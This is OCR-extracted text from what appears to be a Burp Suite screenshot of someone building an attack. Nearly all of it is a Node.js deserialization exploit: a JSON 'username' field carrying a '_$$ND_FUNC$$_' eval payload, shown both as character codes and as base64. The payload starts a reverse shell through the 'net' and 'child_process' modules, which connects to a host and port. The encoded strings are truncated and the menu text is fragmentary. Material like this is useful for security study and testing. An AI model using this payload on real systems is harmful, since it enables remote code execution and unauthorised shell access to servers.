 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
{"username":"_$$ND_FUNC$$_eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,1
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
QsODAsNzksODIsODQsNDEsNDQsMzIsODQsNzMsNzcsNjksNzksODUsODQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDEyNSwxMCw5OSw0MCw3Miw3OSw4Myw4NCw0NCw4MCw3OSw4Miw4NCw0MSw1OSwxMCkpIiwiY291bnRyeSI6IkJyYXNpbCIsImNpdHkiOiJCcmFzaWwiLCJudW0iOiI2NjYifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode